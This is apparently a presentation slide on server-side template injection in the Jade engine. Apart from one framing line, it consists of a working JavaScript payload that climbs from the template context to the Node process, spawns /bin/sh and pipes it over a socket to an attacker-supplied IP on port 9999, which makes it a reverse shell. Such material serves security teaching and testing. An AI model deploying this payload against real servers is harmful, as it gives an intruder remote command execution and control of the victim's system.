

# Server Side Template Injection (Example 1)
Once we get the root process from the Jade engine, we can branch out and require the rest of what we need:
function a() {
 var x = root.process.mainModule.require
 var net = x("net"), cp = x("child_process"), sh = cp.spawn("/bin/sh", []);
 var client = new net.Socket();
 client.connect(9999, "[YOUR IP]", function(){
 client.pipe(sh.stdin);
 sh.stdout.pipe(client);
 sh.stderr.pipe(client);
 });
 return /a/;
}